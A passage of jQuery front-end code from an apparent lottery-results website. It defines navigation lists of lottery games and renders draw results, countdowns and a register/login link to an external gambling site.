        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn3377.com/mobile6/auth/register?a=77741\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn3377.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
